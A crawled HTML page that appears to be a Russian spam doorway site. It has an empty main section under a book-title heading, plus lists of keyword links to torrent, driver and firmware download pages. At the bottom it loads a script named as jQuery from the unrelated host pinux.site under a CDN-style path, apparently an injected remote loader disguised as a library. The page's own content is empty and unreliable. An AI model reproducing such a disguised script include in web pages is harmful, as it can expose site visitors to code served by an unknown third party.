

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-horoshie-deti-ne-plachut-knigi.html
body_size: 1799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хорошие дети не плачут книги - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хорошие дети не плачут книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-sovremennyy-chelovek-pauk-vse-sezony-skachat-torrent.html">Современный человек паук все сезоны скачать торрент</a></li>
                                <li><a href="nvk4q-diskoteka-avariya-minusovka-nebo.html">Дискотека авария минусовка небо</a></li>
                                <li><a href="nvk4q-gruppa-fristayl-koncert.html">Группа фристайл концерт</a></li>
                                <li><a href="nvk4q-prezentaciya-padzhero-sport-2016.html">Презентация паджеро спорт 2016</a></li>
                                <li><a href="nvk4q-far-cry-3-skachat-torrent-rutorg.html">Far cry 3 скачать торрент руторг</a></li>
                                <li><a href="nvk4q-navitel-skachat-kartu.html">Navitel скачать карту</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-pesnya-pervaya-lyubov-lyubov-poslednyaya-skachat.html">Песня первая любовь любовь последняя скачать</a></li>
                                            <li><a href="nvk4q-dir-300-b7-proshivka-oficialnyy-sayt.html">Dir 300 b7 прошивка официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-forge-of-empires-dlya-android.html">Скачать forge of empires для андроид</a></li>
                                            <li><a href="nvk4q-skachat-maynkraft-1-4-6-yandeks-disk.html">Скачать майнкрафт 1 4 6 яндекс диск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ugolovnyy-kodeks-kniga.html">Уголовный кодекс книга</a></li>
                                            <li><a href="nvk4q-manual-na-snouborde.html">Мануал на сноуборде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-nissan-x-trail-proshivka.html">Nissan x trail прошивка</a></li>
                                            <li><a href="nvk4q-pakkard-bell-skachat-drayvera-na-wifi.html">Паккард белл скачать драйвера на wifi</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
